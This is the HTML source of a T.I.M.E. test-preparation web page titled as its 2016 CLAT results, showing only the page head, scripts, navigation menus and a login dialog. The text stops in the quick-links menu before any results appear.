

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=1748
body_size: 77146
content:
<!DOCTYPE html>
<html  dir="ltr" lang="en" xml:lang="en">
<head>
    <title>CLAT | T.I.M.E CLAT Results | 2016</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Moodle Theme by 3rd Wave Media | elearning.3rdwavemedia.com" />
    <meta name="keywords" content="2016"/>
    <meta name="description" content=""/>
    
    <link rel="shortcut icon" href="https://www.time4education.com/theme/image.php/times/theme/1702984055/favicon" />
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
    <!-- Bootstrap CSS  -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/asset/css/bootstrap.min.css?v=1.0" type="text/css" media="screen"> 
<!-- Font Awesome CSS -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/font-awesome.min.css" type="text/css" media="screen">  
<!-- Margo CSS Styles  -->  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/style-home.css?v=1.2" media="screen">  
<!-- Responsive CSS Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/responsive.css" media="screen"> 
<!-- Css3 Transitions Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/animate.css" media="screen">  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu.css?v=1.1" media="screen">
<!--link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu2.css?v=1.0" media="screen"-->
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1" media="screen">
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/in-popup.css?v=0.1" media="screen">
<!-- count down timer  -->	
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/simplyCountdown.theme.default.css"/> 
<!--[if IE 8]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->    
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

    <style type="text/css">
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot');
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.woff') format('woff'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}

/* Flexslider icons */
/*
@font-face {
	font-family: 'flexslider-icon';
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot');
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.woff') format('woff'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.ttf') format('truetype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}
*/
</style>    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, 2016" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/styles.php/times/1702984055/all" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/local/tempcms/css/tempcustome_style.css" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/local/tempcms/css/customtest_analysis.css" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/lib/jquery/colorbox/example1/colorbox.css" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/www.time4education.com","sesskey":"lU40OiLzk2","loadingicon":"https:\/\/www.time4education.com\/theme\/image.php\/times\/core\/1702984055\/i\/loading_small","themerev":"1702984055","slasharguments":1,"theme":"times","jsrev":"1702984054","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/www.time4education.com\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/www.time4education.com\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/www.time4education.com\/theme\/yui_combo.php?m\/1702984054\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"m\/1702984054\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-formchangechecker":{"requires":["base","event-focus"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-block_navigation-navigation":{"requires":["base","io-base","node","event-synthetic","event-delegate","json-parse"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/www.time4education.com\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1702984054\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/www.time4education.com\/lib\/javascript.php\/1702984054\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]}}};
M.yui.loader = {modules: {}};

//]]>
</script>
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    
      
    
</head>

<body  id="page-local-tempcms-index" class="format-site  path-local path-local-tempcms safari dir-ltr lang-en yui-skin-sam yui3-skin-sam www-time4education-com pagelayout-base course-1 context-1 notloggedin content-only" onKeyPress="return disableCtrlKeyCombination(event);" onKeyDown="return disableCtrlKeyCombination(event);">
<div class="skiplinks"><a class="skip" href="#maincontent">Skip to main content</a></div>
<script type="text/javascript" src="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1702984054/mcore-min.js"></script><script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap_plugins/bootstrap.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/fitvids.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/back-to-top.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap-hover-dropdown-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/blockhide.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

<div class="wrapper">

               
    <!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6530577-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');

    
    
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6530577-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6530577-1');
  gtag('config', 'AW-976704746');
</script>

<!-- End Google Analytics -->
	
    <!--pre login header starts here-->      
<!--APM codes starts here-->
<script type="text/javascript">
var rumMOKey='983bc6e154c988066cfa079887dc2724';
(function(){
if(window.performance && window.performance.timing && window.performance.navigation) {
	var site24x7_rum_beacon=document.createElement('script');
	site24x7_rum_beacon.async=true;
	site24x7_rum_beacon.setAttribute('src','//static.site24x7rum.in/beacon/site24x7rum-min.js?appKey='+rumMOKey);
	document.getElementsByTagName('head')[0].appendChild(site24x7_rum_beacon);
}
})(window)
</script>

  <script type="text/javascript" src="https://www.time4education.com/theme/times/time/js/banner_click.js"></script>
    <div id="header">  	
            <div class="container web">   
                <div class="row">   
		    <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12"> 
                                                 <div class="logo"><a href="https://www.time4education.com/index.php"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logov2.png" alt="T.I.M.E. 4 Education"></a></div>        
                         		
                    </div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"> 
                <div class="pline"><a href="https://clatprepindia.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/Pline5.png" alt="T.I.M.E. 4 Education"></a></div>
                   </div>
                    <div class="col-lg-7 col-md-7 col-sm-9 col-xs-6">
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-4">
			    <header>	
				<div class="navbar navbar-top">  
				    <div id="navigation">
					<div class="tMenu">
					    <div id="cssmenu">   
						<ul>  
						    <li class="has-sub"><span class="submenu-button"></span><a href="#" class="abt"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-1.png" alt="About Us">About Us</a>   
						<ul>   
						    <li><a href="https://www.time4education.com/About-TIME">Overview</a>
						    <li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
						    <li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
						</ul>                      
						    <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-2.png" alt="Our Results">Our Results</a>  
						<ul> 
						    <li><a href="https://www.time4education.com/CAT-MBA/TIME-CAT-Results/CAT-2024">CAT/MBA</a></li>
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
							<li><a href="https://clatprepindia.com/Results.aspx" target="_blank">CLAT</a></li>
							<li><a href="https://www.time4education.com/IPM-Results/2022">IPM/BBA</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a></li>           
						</ul>         
						     <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-3.png" alt="Our Offices">Our Offices</a>
						<ul>     
						    <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
						<ul>          
						    <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
						    <li><a href="https://www.time4education.com/Chennai">Chennai</a>
						    <li><a href="https://www.time4education.com/Cochin">Cochin</a>
						    <li><a href="https://www.time4education.com/Delhi">Delhi</a>
						    <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
						    <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
						    <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
						    <li><a href="https://www.time4education.com/Pune">Pune</a>
						</ul>                              
						    <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
						    
						</ul>
                                 <li><a href="https://www.time4education.com/local/locationcms/contactus.php"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-4.png" alt="Contact Us">Enquire Here</a>
						</ul>
					    </div>
					</div> 
				    </div>     
				</div>                        
			    </header>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-8 mr-img">
				                            <div class="modal fade" id="myModal1" role="dialog">
			    <div class="modal-dialog lgin">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
						<button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
					</div>
				</div>
				<div class="modal-body lgbd">
					<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 loginbox clearfix onecolumn">
					    <div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
                                                                                                                          <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
                                                                   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
                                                               							   
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
                                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 lgbnr">
												
                                    
                                    <a href="https://www.greatlakes.edu.in/admissions/?utm_source=time&utm_medium=slbannerjan&utm_campaign=slbannerjanpmdm26" class="web banner-click" onclick='ga("send","event","BannerAds","Click","gl_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gl-login-24-01-2026.gif" alt="gl-Ad" style="border: 1px Solid #ccc; margin-bottom:10px;" data-banner="gl_Login" data-name="gl"></a>
                                    
                                    <!--<a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" class="web banner-click" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc;" data-banner="gim_login" data-name="gim"></a>-->
                                                					</div>
					<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 lgfld" style="border-left: 1px Solid #efefef;background: #f6f9ff;">
						<h4 class="timeWel">Log in</h4>
						<form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
						<div class="loginform">
							<div class="form-input">
							<label for="username">Username</label><br>
							<input type="text" name="username" id="username" size="15" value="" />
							</div>
							<div class="form-input">
							<label for="password">Password</label><br>
							<input type="password" name="password" id="password" size="15" value=""  />
							</div>
						</div>
						<div class="lgbtns">
												    <div class="rememberpass">
							<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
							  <!--label for="rememberusername">Remember username</label-->
							<label for="rememberusername">Remember me</label>
						    </div>
												    <div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
						    <div class="lgbt">
							<input id="anchor" type="hidden" name="anchor" value="" />
							<script>document.getElementById('anchor').value = location.hash</script>
							<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
						    </div>
						</div>
					    </form>
					</div>
				    </div>
				</div>
			    </div>			
		       </div>
				<!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
                            <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal1"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>  
							</div>
		    </div>
		</div><!--/row-->
		<div class="row"> 
		<div class="col-lg-7 col-md-12 col-sm-12 col-xs-12 qnv">    
                        <div id="navbar">  
                    <!--nav class="navbar navbar-default navbar-static-top " role="navigation"-->
			<nav class="navbar-default navbar-static-top "role="navigation">
                        <div class="navbar-header">           
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1"> 
                                <span class="sr-only">Toggle navigation</span>          
                                <span class="icon-bar"></span>   
                                <span class="icon-bar"></span>    
                                <span class="icon-bar"></span>   
                            </button>            
                            <a class="navbar-brand visible-sm visible-xs" href="#">Quick Links</a>
                        </div>     
                        <div class="collapse navbar-collapse" id="navbar-collapse-1">           
                            <ul class="nav navbar-nav">                
                                <li class="dropdown">                  
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Exam Notifications<b class="caret"></b></a>    
                                    <ul class="dropdown-menu">       
                                         <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CLAT">CLAT</a>
                                            <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CUET">CUET</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=IPM">IPM/BBA</a>
                                    </ul>               
                                </li>
                                <li class="dropdown"> 
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Test Analyses<b class="caret"></b></a>
                                    <ul class="dropdown-menu">                
                                           <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
